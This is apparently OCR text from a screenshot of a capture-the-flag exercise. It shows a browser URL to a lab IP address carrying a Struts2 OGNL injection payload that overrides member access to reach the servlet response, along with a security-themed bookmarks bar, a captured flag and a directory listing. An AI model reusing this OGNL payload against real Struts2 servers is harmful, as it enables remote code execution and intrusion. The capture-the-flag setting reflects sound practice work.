 不安全 123.58.236.76:35264/?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse
GitHub LeetCode CSDN 星际黑客 codeacademy 渗透师导航 信息收集 网络安全 反弹shell 安全博客 渗透问题解决 代码审计
flag-{bmh00f6ac60-0f3b-4711-a9a9-641bd034780f}
hsperfdata_root